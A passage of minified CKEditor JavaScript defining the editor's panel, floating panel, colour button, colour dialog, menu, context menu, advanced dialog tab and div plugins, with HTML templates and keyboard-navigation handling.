b);this._.currentBlock||this.showBlock(a);return b},getBlock:function(a){return this._.blocks[a]},showBlock:function(a){a=this._.blocks[a];var b=this._.currentBlock,f=!this.forceIFrame||CKEDITOR.env.ie?this._.holder:this.document.getById(this.id+"_frame");b&&b.hide();this._.currentBlock=a;CKEDITOR.fire("ariaWidget",f);a._.focusIndex=-1;this._.onKeyDown=a.onKeyDown&&CKEDITOR.tools.bind(a.onKeyDown,a);a.show();return a},destroy:function(){this.element&&this.element.remove()}};CKEDITOR.ui.panel.block=
CKEDITOR.tools.createClass({$:function(a,b){this.element=a.append(a.getDocument().createElement("div",{attributes:{tabindex:-1,"class":"cke_panel_block"},styles:{display:"none"}}));b&&CKEDITOR.tools.extend(this,b);this.element.setAttributes({role:this.attributes.role||"presentation","aria-label":this.attributes["aria-label"],title:this.attributes.title||this.attributes["aria-label"]});this.keys={};this._.focusIndex=-1;this.element.disableContextMenu()},_:{markItem:function(a){-1!=a&&(a=this.element.getElementsByTag("a").getItem(this._.focusIndex=
a),CKEDITOR.env.webkit&&a.getDocument().getWindow().focus(),a.focus(),this.onMark&&this.onMark(a))}},proto:{show:function(){this.element.setStyle("display","")},hide:function(){this.onHide&&!0===this.onHide.call(this)||this.element.setStyle("display","none")},onKeyDown:function(a,b){var f=this.keys[a];switch(f){case "next":for(var l=this._.focusIndex,f=this.element.getElementsByTag("a"),g;g=f.getItem(++l);)if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}return g||
b?!1:(this._.focusIndex=-1,this.onKeyDown(a,1));case "prev":l=this._.focusIndex;for(f=this.element.getElementsByTag("a");0<l&&(g=f.getItem(--l));){if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}g=null}return g||b?!1:(this._.focusIndex=f.count(),this.onKeyDown(a,1));case "click":case "mouseup":return l=this._.focusIndex,(g=0<=l&&this.element.getElementsByTag("a").getItem(l))&&(g.$[f]?g.$[f]():g.$["on"+f]()),!1}return!0}}})}(),CKEDITOR.plugins.add("floatpanel",
{requires:"panel"}),function(){function a(a,d,e,m,l){l=CKEDITOR.tools.genKey(d.getUniqueId(),e.getUniqueId(),a.lang.dir,a.uiColor||"",m.css||"",l||"");var g=f[l];g||(g=f[l]=new CKEDITOR.ui.panel(d,m),g.element=e.append(CKEDITOR.dom.element.createFromHtml(g.render(a),d)),g.element.setStyles({display:"none",position:"absolute"}));return g}var f={};CKEDITOR.ui.floatPanel=CKEDITOR.tools.createClass({$:function(b,d,e,f){function l(){h.hide()}e.forceIFrame=1;e.toolbarRelated&&b.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&
(d=CKEDITOR.document.getById("cke_"+b.name));var g=d.getDocument();f=a(b,g,d,e,f||0);var k=f.element,c=k.getFirst(),h=this;k.disableContextMenu();this.element=k;this._={editor:b,panel:f,parentElement:d,definition:e,document:g,iframe:c,children:[],dir:b.lang.dir,showBlockParams:null};b.on("mode",l);b.on("resize",l);g.getWindow().on("resize",function(){this.reposition()},this)},proto:{addBlock:function(a,d){return this._.panel.addBlock(a,d)},addListBlock:function(a,d){return this._.panel.addListBlock(a,
d)},getBlock:function(a){return this._.panel.getBlock(a)},showBlock:function(a,d,e,f,l,g){var k=this._.panel,c=k.showBlock(a);this._.showBlockParams=[].slice.call(arguments);this.allowBlur(!1);var h=this._.editor.editable();this._.returnFocus=h.hasFocus?h:new CKEDITOR.dom.element(CKEDITOR.document.$.activeElement);this._.hideTimeout=0;var n=this.element,h=this._.iframe,h=CKEDITOR.env.ie&&!CKEDITOR.env.edge?h:new CKEDITOR.dom.window(h.$.contentWindow),q=n.getDocument(),p=this._.parentElement.getPositionedAncestor(),
w=d.getDocumentPosition(q),q=p?p.getDocumentPosition(q):{x:0,y:0},t="rtl"==this._.dir,r=w.x+(f||0)-q.x,v=w.y+(l||0)-q.y;!t||1!=e&&4!=e?t||2!=e&&3!=e||(r+=d.$.offsetWidth-1):r+=d.$.offsetWidth;if(3==e||4==e)v+=d.$.offsetHeight-1;this._.panel._.offsetParentId=d.getId();n.setStyles({top:v+"px",left:0,display:""});n.setOpacity(0);n.getFirst().removeStyle("width");this._.editor.focusManager.add(h);this._.blurSet||(CKEDITOR.event.useCapture=!0,h.on("blur",function(a){function b(){delete this._.returnFocus;
this.hide()}this.allowBlur()&&a.data.getPhase()==CKEDITOR.EVENT_PHASE_AT_TARGET&&this.visible&&!this._.activeChild&&(CKEDITOR.env.iOS?this._.hideTimeout||(this._.hideTimeout=CKEDITOR.tools.setTimeout(b,0,this)):b.call(this))},this),h.on("focus",function(){this._.focused=!0;this.hideChild();this.allowBlur(!0)},this),CKEDITOR.env.iOS&&(h.on("touchstart",function(){clearTimeout(this._.hideTimeout)},this),h.on("touchend",function(){this._.hideTimeout=0;this.focus()},this)),CKEDITOR.event.useCapture=!1,
this._.blurSet=1);k.onEscape=CKEDITOR.tools.bind(function(a){if(this.onEscape&&!1===this.onEscape(a))return!1},this);CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.tools.bind(function(){var a=n;a.removeStyle("width");if(c.autoSize){var b=c.element.getDocument(),b=(CKEDITOR.env.webkit||CKEDITOR.env.edge?c.element:b.getBody()).$.scrollWidth;CKEDITOR.env.ie&&CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetWidth||0)-(a.$.clientWidth||0)+3);a.setStyle("width",b+10+"px");b=c.element.$.scrollHeight;CKEDITOR.env.ie&&
CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetHeight||0)-(a.$.clientHeight||0)+3);a.setStyle("height",b+"px");k._.currentBlock.element.setStyle("display","none").removeStyle("display")}else a.removeStyle("height");t&&(r-=n.$.offsetWidth);n.setStyle("left",r+"px");var b=k.element.getWindow(),a=n.$.getBoundingClientRect(),b=b.getViewPaneSize(),d=a.width||a.right-a.left,e=a.height||a.bottom-a.top,h=t?a.right:b.width-a.left,f=t?b.width-a.right:a.left;t?h<d&&(r=f>d?r+d:b.width>d?r-a.left:r-a.right+b.width):
h<d&&(r=f>d?r-d:b.width>d?r-a.right+b.width:r-a.left);d=a.top;b.height-a.top<e&&(v=d>e?v-e:b.height>e?v-a.bottom+b.height:v-a.top);CKEDITOR.env.ie&&(b=a=new CKEDITOR.dom.element(n.$.offsetParent),"html"==b.getName()&&(b=b.getDocument().getBody()),"rtl"==b.getComputedStyle("direction")&&(r=CKEDITOR.env.ie8Compat?r-2*n.getDocument().getDocumentElement().$.scrollLeft:r-(a.$.scrollWidth-a.$.clientWidth)));var a=n.getFirst(),l;(l=a.getCustomData("activePanel"))&&l.onHide&&l.onHide.call(this,1);a.setCustomData("activePanel",
this);n.setStyles({top:v+"px",left:r+"px"});n.setOpacity(1);g&&g()},this);k.isLoaded?a():k.onLoad=a;CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.env.webkit&&CKEDITOR.document.getWindow().getScrollPosition().y;this.focus();c.element.focus();CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=a);this.allowBlur(!0);this._.editor.fire("panelShow",this)},0,this)},CKEDITOR.env.air?200:0,this);this.visible=1;this.onShow&&this.onShow.call(this)},reposition:function(){var a=this._.showBlockParams;
this.visible&&this._.showBlockParams&&(this.hide(),this.showBlock.apply(this,a))},focus:function(){if(CKEDITOR.env.webkit){var a=CKEDITOR.document.getActive();a&&!a.equals(this._.iframe)&&a.$.blur()}(this._.lastFocused||this._.iframe.getFrameDocument().getWindow()).focus()},blur:function(){var a=this._.iframe.getFrameDocument().getActive();a&&a.is("a")&&(this._.lastFocused=a)},hide:function(a){if(this.visible&&(!this.onHide||!0!==this.onHide.call(this))){this.hideChild();CKEDITOR.env.gecko&&this._.iframe.getFrameDocument().$.activeElement.blur();
this.element.setStyle("display","none");this.visible=0;this.element.getFirst().removeCustomData("activePanel");if(a=a&&this._.returnFocus)CKEDITOR.env.webkit&&a.type&&a.getWindow().$.focus(),a.focus();delete this._.lastFocused;this._.showBlockParams=null;this._.editor.fire("panelHide",this)}},allowBlur:function(a){var d=this._.panel;void 0!==a&&(d.allowBlur=a);return d.allowBlur},showAsChild:function(a,d,e,f,l,g){if(this._.activeChild!=a||a._.panel._.offsetParentId!=e.getId())this.hideChild(),a.onHide=
CKEDITOR.tools.bind(function(){CKEDITOR.tools.setTimeout(function(){this._.focused||this.hide()},0,this)},this),this._.activeChild=a,this._.focused=!1,a.showBlock(d,e,f,l,g),this.blur(),(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)&&setTimeout(function(){a.element.getChild(0).$.style.cssText+=""},100)},hideChild:function(a){var d=this._.activeChild;d&&(delete d.onHide,delete this._.activeChild,d.hide(),a&&this.focus())}}});CKEDITOR.on("instanceDestroyed",function(){var a=CKEDITOR.tools.isEmpty(CKEDITOR.instances),
d;for(d in f){var e=f[d];a?e.destroy():e.element.hide()}a&&(f={})})}(),CKEDITOR.plugins.add("colorbutton",{requires:"panelbutton,floatpanel",init:function(a){function f(d,c,g,f,l){var p=new CKEDITOR.style(e["colorButton_"+c+"Style"]),w=CKEDITOR.tools.getNextId()+"_colorBox";l=l||{};a.ui.add(d,CKEDITOR.UI_PANELBUTTON,{label:g,title:g,modes:{wysiwyg:1},editorFocus:0,toolbar:"colors,"+f,allowedContent:p,requiredContent:p,contentTransformations:l.contentTransformations,panel:{css:CKEDITOR.skin.getPath("editor"),
attributes:{role:"listbox","aria-label":m.panelTitle}},onBlock:function(d,e){e.autoSize=!0;e.element.addClass("cke_colorblock");e.element.setHtml(b(d,c,w));e.element.getDocument().getBody().setStyle("overflow","hidden");CKEDITOR.ui.fire("ready",this);var g=e.keys,h="rtl"==a.lang.dir;g[h?37:39]="next";g[40]="next";g[9]="next";g[h?39:37]="prev";g[38]="prev";g[CKEDITOR.SHIFT+9]="prev";g[32]="click"},refresh:function(){a.activeFilter.check(p)||this.setState(CKEDITOR.TRISTATE_DISABLED)},onOpen:function(){var b=
a.getSelection(),b=b&&b.getStartElement(),b=a.elementPath(b),d;if(b){b=b.block||b.blockLimit||a.document.getBody();do d=b&&b.getComputedStyle("back"==c?"background-color":"color")||"transparent";while("back"==c&&"transparent"==d&&b&&(b=b.getParent()));d&&"transparent"!=d||(d="#ffffff");!1!==e.colorButton_enableAutomatic&&this._.panel._.iframe.getFrameDocument().getById(w).setStyle("background-color",d);return d}}})}function b(b,c,g){var f=[],l=e.colorButton_colors.split(","),p=a.plugins.colordialog&&
!1!==e.colorButton_enableMore,w=l.length+(p?2:1),t=CKEDITOR.tools.addFunction(function(c,g){function h(a){this.removeListener("ok",h);this.removeListener("cancel",h);"ok"==a.name&&f(this.getContentElement("picker","selectedColor").getValue(),g)}var f=arguments.callee;if("?"==c)a.openDialog("colordialog",function(){this.on("ok",h);this.on("cancel",h)});else{a.focus();b.hide();a.fire("saveSnapshot");a.removeStyle(new CKEDITOR.style(e["colorButton_"+g+"Style"],{color:"inherit"}));if(c){var l=e["colorButton_"+
g+"Style"];l.childRule="back"==g?function(a){return d(a)}:function(a){return!(a.is("a")||a.getElementsByTag("a").count())||d(a)};a.applyStyle(new CKEDITOR.style(l,{color:c}))}a.fire("saveSnapshot")}});!1!==e.colorButton_enableAutomatic&&f.push('\x3ca class\x3d"cke_colorauto" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',m.auto,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",null,'",c,"');return false;\" href\x3d\"javascript:void('",m.auto,'\')" role\x3d"option" aria-posinset\x3d"1" aria-setsize\x3d"',
w,'"\x3e\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e\x3ctr\x3e\x3ctd\x3e\x3cspan class\x3d"cke_colorbox" id\x3d"',g,'"\x3e\x3c/span\x3e\x3c/td\x3e\x3ctd colspan\x3d7 align\x3dcenter\x3e',m.auto,"\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/a\x3e");f.push('\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e');for(g=0;g<l.length;g++){0===g%8&&f.push("\x3c/tr\x3e\x3ctr\x3e");var r=l[g].split("/"),v=r[0],y=r[1]||v;r[1]||(v="#"+v.replace(/^(.)(.)(.)$/,
"$1$1$2$2$3$3"));r=a.lang.colorbutton.colors[y]||y;f.push('\x3ctd\x3e\x3ca class\x3d"cke_colorbox" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',r,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'",v,"','",c,"'); return false;\" href\x3d\"javascript:void('",r,'\')" role\x3d"option" aria-posinset\x3d"',g+2,'" aria-setsize\x3d"',w,'"\x3e\x3cspan class\x3d"cke_colorbox" style\x3d"background-color:#',y,'"\x3e\x3c/span\x3e\x3c/a\x3e\x3c/td\x3e')}p&&f.push('\x3c/tr\x3e\x3ctr\x3e\x3ctd colspan\x3d8 align\x3dcenter\x3e\x3ca class\x3d"cke_colormore" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',
m.more,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'?','",c,"');return false;\" href\x3d\"javascript:void('",m.more,"')\"",' role\x3d"option" aria-posinset\x3d"',w,'" aria-setsize\x3d"',w,'"\x3e',m.more,"\x3c/a\x3e\x3c/td\x3e");f.push("\x3c/tr\x3e\x3c/table\x3e");return f.join("")}function d(a){return"false"==a.getAttribute("contentEditable")||a.getAttribute("data-nostyle")}var e=a.config,m=a.lang.colorbutton;if(!CKEDITOR.env.hc){f("TextColor","fore",m.textColorTitle,10,{contentTransformations:[[{element:"font",
check:"span{color}",left:function(a){return!!a.attributes.color},right:function(a){a.name="span";a.attributes.color&&(a.styles.color=a.attributes.color);delete a.attributes.color}}]]});var l={},g=a.config.colorButton_normalizeBackground;if(void 0===g||g)l.contentTransformations=[[{element:"span",left:function(a){var b=CKEDITOR.tools;if("span"!=a.name||!a.styles||!a.styles.background)return!1;a=b.style.parse.background(a.styles.background);return a.color&&1===b.objectKeys(a).length},right:function(b){var c=
(new CKEDITOR.style(a.config.colorButton_backStyle,{color:b.styles.background})).getDefinition();b.name=c.element;b.styles=c.styles;b.attributes=c.attributes||{};return b}}]];f("BGColor","back",m.bgColorTitle,20,l)}}}),CKEDITOR.config.colorButton_colors="000,800000,8B4513,2F4F4F,008080,000080,4B0082,696969,B22222,A52A2A,DAA520,006400,40E0D0,0000CD,800080,808080,F00,FF8C00,FFD700,008000,0FF,00F,EE82EE,A9A9A9,FFA07A,FFA500,FFFF00,00FF00,AFEEEE,ADD8E6,DDA0DD,D3D3D3,FFF0F5,FAEBD7,FFFFE0,F0FFF0,F0FFFF,F0F8FF,E6E6FA,FFF",
CKEDITOR.config.colorButton_foreStyle={element:"span",styles:{color:"#(color)"},overrides:[{element:"font",attributes:{color:null}}]},CKEDITOR.config.colorButton_backStyle={element:"span",styles:{"background-color":"#(color)"}},CKEDITOR.plugins.colordialog={requires:"dialog",init:function(a){var f=new CKEDITOR.dialogCommand("colordialog");f.editorFocus=!1;a.addCommand("colordialog",f);CKEDITOR.dialog.add("colordialog",this.path+"dialogs/colordialog.js");a.getColorFromDialog=function(b,d){var e=function(a){this.removeListener("ok",
e);this.removeListener("cancel",e);a="ok"==a.name?this.getValueOf("picker","selectedColor"):null;b.call(d,a)},f=function(a){a.on("ok",e);a.on("cancel",e)};a.execCommand("colordialog");if(a._.storedDialogs&&a._.storedDialogs.colordialog)f(a._.storedDialogs.colordialog);else CKEDITOR.on("dialogDefinition",function(a){if("colordialog"==a.data.name){var b=a.data.definition;a.removeListener();b.onLoad=CKEDITOR.tools.override(b.onLoad,function(a){return function(){f(this);b.onLoad=a;"function"==typeof a&&
a.call(this)}})}})}}},CKEDITOR.plugins.add("colordialog",CKEDITOR.plugins.colordialog),CKEDITOR.plugins.add("menu",{requires:"floatpanel",beforeInit:function(a){for(var f=a.config.menu_groups.split(","),b=a._.menuGroups={},d=a._.menuItems={},e=0;e<f.length;e++)b[f[e]]=e+1;a.addMenuGroup=function(a,d){b[a]=d||100};a.addMenuItem=function(a,e){b[e.group]&&(d[a]=new CKEDITOR.menuItem(this,a,e))};a.addMenuItems=function(a){for(var b in a)this.addMenuItem(b,a[b])};a.getMenuItem=function(a){return d[a]};
a.removeMenuItem=function(a){delete d[a]}}}),function(){function a(a){a.sort(function(a,b){return a.group<b.group?-1:a.group>b.group?1:a.order<b.order?-1:a.order>b.order?1:0})}var f='\x3cspan class\x3d"cke_menuitem"\x3e\x3ca id\x3d"{id}" class\x3d"cke_menubutton cke_menubutton__{name} cke_menubutton_{state} {cls}" href\x3d"{href}" title\x3d"{title}" tabindex\x3d"-1" _cke_focus\x3d1 hidefocus\x3d"true" role\x3d"{role}" aria-label\x3d"{label}" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasPopup}" aria-disabled\x3d"{disabled}" {ariaChecked}';
CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(f+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(f+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var f=f+(' onmouseover\x3d"CKEDITOR.tools.callFunction({hoverFn},{index});" onmouseout\x3d"CKEDITOR.tools.callFunction({moveOutFn},{index});" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;"\x3e'),b=CKEDITOR.addTemplate("menuItem",f+'\x3cspan class\x3d"cke_menubutton_inner"\x3e\x3cspan class\x3d"cke_menubutton_icon"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{iconStyle}"\x3e\x3c/span\x3e\x3c/span\x3e\x3cspan class\x3d"cke_menubutton_label"\x3e{label}\x3c/span\x3e{shortcutHtml}{arrowHtml}\x3c/span\x3e\x3c/a\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_voice_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e\x3c/span\x3e'),
d=CKEDITOR.addTemplate("menuArrow",'\x3cspan class\x3d"cke_menuarrow"\x3e\x3cspan\x3e{label}\x3c/span\x3e\x3c/span\x3e'),e=CKEDITOR.addTemplate("menuShortcut",'\x3cspan class\x3d"cke_menubutton_label cke_menubutton_shortcut"\x3e{shortcut}\x3c/span\x3e');CKEDITOR.menu=CKEDITOR.tools.createClass({$:function(a,b){b=this._.definition=b||{};this.id=CKEDITOR.tools.getNextId();this.editor=a;this.items=[];this._.listeners=[];this._.level=b.level||1;var d=CKEDITOR.tools.extend({},b.panel,{css:[CKEDITOR.skin.getPath("editor")],
level:this._.level-1,block:{}}),e=d.block.attributes=d.attributes||{};!e.role&&(e.role="menu");this._.panelDefinition=d},_:{onShow:function(){var a=this.editor.getSelection(),b=a&&a.getStartElement(),d=this.editor.elementPath(),e=this._.listeners;this.removeAll();for(var c=0;c<e.length;c++){var h=e[c](b,a,d);if(h)for(var f in h){var q=this.editor.getMenuItem(f);!q||q.command&&!this.editor.getCommand(q.command).state||(q.state=h[f],this.add(q))}}},onClick:function(a){this.hide();if(a.onClick)a.onClick();
else a.command&&this.editor.execCommand(a.command)},onEscape:function(a){var b=this.parent;b?b._.panel.hideChild(1):27==a&&this.hide(1);return!1},onHide:function(){this.onHide&&this.onHide()},showSubMenu:function(a){var b=this._.subMenu,d=this.items[a];if(d=d.getItems&&d.getItems()){b?b.removeAll():(b=this._.subMenu=new CKEDITOR.menu(this.editor,CKEDITOR.tools.extend({},this._.definition,{level:this._.level+1},!0)),b.parent=this,b._.onClick=CKEDITOR.tools.bind(this._.onClick,this));for(var e in d){var c=
this.editor.getMenuItem(e);c&&(c.state=d[e],b.add(c))}var h=this._.panel.getBlock(this.id).element.getDocument().getById(this.id+String(a));setTimeout(function(){b.show(h,2)},0)}else this._.panel.hideChild(1)}},proto:{add:function(a){a.order||(a.order=this.items.length);this.items.push(a)},removeAll:function(){this.items=[]},show:function(b,d,e,f){if(!this.parent&&(this._.onShow(),!this.items.length))return;d=d||("rtl"==this.editor.lang.dir?2:1);var c=this.items,h=this.editor,n=this._.panel,q=this._.element;
if(!n){n=this._.panel=new CKEDITOR.ui.floatPanel(this.editor,CKEDITOR.document.getBody(),this._.panelDefinition,this._.level);n.onEscape=CKEDITOR.tools.bind(function(a){if(!1===this._.onEscape(a))return!1},this);n.onShow=function(){n._.panel.getHolderElement().getParent().addClass("cke").addClass("cke_reset_all")};n.onHide=CKEDITOR.tools.bind(function(){this._.onHide&&this._.onHide()},this);q=n.addBlock(this.id,this._.panelDefinition.block);q.autoSize=!0;var p=q.keys;p[40]="next";p[9]="next";p[38]=
"prev";p[CKEDITOR.SHIFT+9]="prev";p["rtl"==h.lang.dir?37:39]=CKEDITOR.env.ie?"mouseup":"click";p[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(p[13]="mouseup");q=this._.element=q.element;p=q.getDocument();p.getBody().setStyle("overflow","hidden");p.getElementsByTag("html").getItem(0).setStyle("overflow","hidden");this._.itemOverFn=CKEDITOR.tools.addFunction(function(a){clearTimeout(this._.showSubTimeout);this._.showSubTimeout=CKEDITOR.tools.setTimeout(this._.showSubMenu,h.config.menu_subMenuDelay||
400,this,[a])},this);this._.itemOutFn=CKEDITOR.tools.addFunction(function(){clearTimeout(this._.showSubTimeout)},this);this._.itemClickFn=CKEDITOR.tools.addFunction(function(a){var b=this.items[a];if(b.state==CKEDITOR.TRISTATE_DISABLED)this.hide(1);else if(b.getItems)this._.showSubMenu(a);else this._.onClick(b)},this)}a(c);for(var p=h.elementPath(),p=['\x3cdiv class\x3d"cke_menu'+(p&&p.direction()!=h.lang.dir?" cke_mixed_dir_content":"")+'" role\x3d"presentation"\x3e'],w=c.length,t=w&&c[0].group,
r=0;r<w;r++){var v=c[r];t!=v.group&&(p.push('\x3cdiv class\x3d"cke_menuseparator" role\x3d"separator"\x3e\x3c/div\x3e'),t=v.group);v.render(this,r,p)}p.push("\x3c/div\x3e");q.setHtml(p.join(""));CKEDITOR.ui.fire("ready",this);this.parent?this.parent._.panel.showAsChild(n,this.id,b,d,e,f):n.showBlock(this.id,b,d,e,f);h.fire("menuShow",[n])},addListener:function(a){this._.listeners.push(a)},hide:function(a){this._.onHide&&this._.onHide();this._.panel&&this._.panel.hide(a)}}});CKEDITOR.menuItem=CKEDITOR.tools.createClass({$:function(a,
b,d){CKEDITOR.tools.extend(this,d,{order:0,className:"cke_menubutton__"+b});this.group=a._.menuGroups[this.group];this.editor=a;this.name=b},proto:{render:function(a,f,g){var k=a.id+String(f),c="undefined"==typeof this.state?CKEDITOR.TRISTATE_OFF:this.state,h="",n=this.editor,q,p,w=c==CKEDITOR.TRISTATE_ON?"on":c==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";this.role in{menuitemcheckbox:1,menuitemradio:1}&&(h=' aria-checked\x3d"'+(c==CKEDITOR.TRISTATE_ON?"true":"false")+'"');var t=this.getItems,r=
"\x26#"+("rtl"==this.editor.lang.dir?"9668":"9658")+";",v=this.name;this.icon&&!/\./.test(this.icon)&&(v=this.icon);this.command&&(q=n.getCommand(this.command),(q=n.getCommandKeystroke(q))&&(p=CKEDITOR.tools.keystrokeToString(n.lang.common.keyboard,q)));a={id:k,name:this.name,iconName:v,label:this.label,cls:this.className||"",state:w,hasPopup:t?"true":"false",disabled:c==CKEDITOR.TRISTATE_DISABLED,title:this.label+(p?" ("+p.display+")":""),ariaShortcut:p?n.lang.common.keyboardShortcut+" "+p.aria:
"",href:"javascript:void('"+(this.label||"").replace("'")+"')",hoverFn:a._.itemOverFn,moveOutFn:a._.itemOutFn,clickFn:a._.itemClickFn,index:f,iconStyle:CKEDITOR.skin.getIconStyle(v,"rtl"==this.editor.lang.dir,v==this.icon?null:this.icon,this.iconOffset),shortcutHtml:p?e.output({shortcut:p.display}):"",arrowHtml:t?d.output({label:r}):"",role:this.role?this.role:"menuitem",ariaChecked:h};b.output(a,g)}}})}(),CKEDITOR.config.menu_groups="clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div",
CKEDITOR.plugins.add("contextmenu",{requires:"menu",onLoad:function(){CKEDITOR.plugins.contextMenu=CKEDITOR.tools.createClass({base:CKEDITOR.menu,$:function(a){this.base.call(this,a,{panel:{className:"cke_menu_panel",attributes:{"aria-label":a.lang.contextmenu.options}}})},proto:{addTarget:function(a,f){a.on("contextmenu",function(a){a=a.data;var d=CKEDITOR.env.webkit?b:CKEDITOR.env.mac?a.$.metaKey:a.$.ctrlKey;if(!f||!d){a.preventDefault();if(CKEDITOR.env.mac&&CKEDITOR.env.webkit){var d=this.editor,
l=(new CKEDITOR.dom.elementPath(a.getTarget(),d.editable())).contains(function(a){return a.hasAttribute("contenteditable")},!0);l&&"false"==l.getAttribute("contenteditable")&&d.getSelection().fake(l)}var l=a.getTarget().getDocument(),g=a.getTarget().getDocument().getDocumentElement(),d=!l.equals(CKEDITOR.document),l=l.getWindow().getScrollPosition(),k=d?a.$.clientX:a.$.pageX||l.x+a.$.clientX,c=d?a.$.clientY:a.$.pageY||l.y+a.$.clientY;CKEDITOR.tools.setTimeout(function(){this.open(g,null,k,c)},CKEDITOR.env.ie?
200:0,this)}},this);if(CKEDITOR.env.webkit){var b,d=function(){b=0};a.on("keydown",function(a){b=CKEDITOR.env.mac?a.data.$.metaKey:a.data.$.ctrlKey});a.on("keyup",d);a.on("contextmenu",d)}},open:function(a,f,b,d){this.editor.focus();a=a||CKEDITOR.document.getDocumentElement();this.editor.selectionChange(1);this.show(a,f,b,d)}}})},beforeInit:function(a){var f=a.contextMenu=new CKEDITOR.plugins.contextMenu(a);a.on("contentDom",function(){f.addTarget(a.editable(),!1!==a.config.browserContextMenuOnCtrl)});
a.addCommand("contextMenu",{exec:function(){a.contextMenu.open(a.document.getBody())}});a.setKeystroke(CKEDITOR.SHIFT+121,"contextMenu");a.setKeystroke(CKEDITOR.CTRL+CKEDITOR.SHIFT+121,"contextMenu")}}),function(){function a(a){var b=this.att;a=a&&a.hasAttribute(b)&&a.getAttribute(b)||"";void 0!==a&&this.setValue(a)}function f(){for(var a,b=0;b<arguments.length;b++)if(arguments[b]instanceof CKEDITOR.dom.element){a=arguments[b];break}if(a){var b=this.att,f=this.getValue();f?a.setAttribute(b,f):a.removeAttribute(b,
f)}}var b={id:1,dir:1,classes:1,styles:1};CKEDITOR.plugins.add("dialogadvtab",{requires:"dialog",allowedContent:function(a){a||(a=b);var e=[];a.id&&e.push("id");a.dir&&e.push("dir");var f="";e.length&&(f+="["+e.join(",")+"]");a.classes&&(f+="(*)");a.styles&&(f+="{*}");return f},createAdvancedTab:function(d,e,m){e||(e=b);var l=d.lang.common,g={id:"advanced",label:l.advancedTab,title:l.advancedTab,elements:[{type:"vbox",padding:1,children:[]}]},k=[];if(e.id||e.dir)e.id&&k.push({id:"advId",att:"id",
type:"text",requiredContent:m?m+"[id]":null,label:l.id,setup:a,commit:f}),e.dir&&k.push({id:"advLangDir",att:"dir",type:"select",requiredContent:m?m+"[dir]":null,label:l.langDir,"default":"",style:"width:100%",items:[[l.notSet,""],[l.langDirLTR,"ltr"],[l.langDirRTL,"rtl"]],setup:a,commit:f}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});if(e.styles||e.classes)k=[],e.styles&&k.push({id:"advStyles",att:"style",type:"text",requiredContent:m?m+"{cke-xyz}":null,
label:l.styles,"default":"",validate:CKEDITOR.dialog.validate.inlineStyle(l.invalidInlineStyle),onChange:function(){},getStyle:function(a,b){var d=this.getValue().match(new RegExp("(?:^|;)\\s*"+a+"\\s*:\\s*([^;]*)","i"));return d?d[1]:b},updateStyle:function(a,b){var e=this.getValue(),g=d.document.createElement("span");g.setAttribute("style",e);g.setStyle(a,b);e=CKEDITOR.tools.normalizeCssText(g.getAttribute("style"));this.setValue(e,1)},setup:a,commit:f}),e.classes&&k.push({type:"hbox",widths:["45%",
"55%"],children:[{id:"advCSSClasses",att:"class",type:"text",requiredContent:m?m+"(cke-xyz)":null,label:l.cssClasses,"default":"",setup:a,commit:f}]}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});return g}})}(),function(){CKEDITOR.plugins.add("div",{requires:"dialog",init:function(a){if(!a.blockless){var f=a.lang.div,b="div(*)";CKEDITOR.dialog.isTabEnabled(a,"editdiv","advanced")&&(b+=";div[dir,id,lang,title]{*}");a.addCommand("creatediv",new CKEDITOR.dialogCommand("creatediv",
{allowedContent:b,requiredContent:"div",contextSensitive:!0,contentTransformations:[["div: alignmentToStyle"]],refresh:function(a,b){this.setState("div"in(a.config.div_wrapTable?b.root:b.blockLimit).getDtd()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}}));a.addCommand("editdiv",new CKEDITOR.dialogCommand("editdiv",{requiredContent:"div"}));a.addCommand("removediv",{requiredContent:"div",exec:function(a){function b(e){(e=CKEDITOR.plugins.div.getSurroundDiv(a,e))&&!e.data("cke-div-added")&&(c.push(e),
e.data("cke-div-added"))}for(var f=a.getSelection(),l=f&&f.getRanges(),g,k=f.createBookmarks(),c=[],h=0;h<l.length;h++)g=l[h],g.collapsed?b(f.getStartElement()):(g=new CKEDITOR.dom.walker(g),g.evaluator=b,g.lastForward());for(h=0;h<c.length;h++)c[h].remove(!0);f.selectBookmarks(k)}});a.ui.addButton&&a.ui.addButton("CreateDiv",{label:f.toolbar,command:"creatediv",toolbar:"blocks,50"});a.addMenuItems&&(a.addMenuItems({editdiv:{label:f.edit,command:"editdiv",group:"div",order:1},removediv:{label:f.remove,
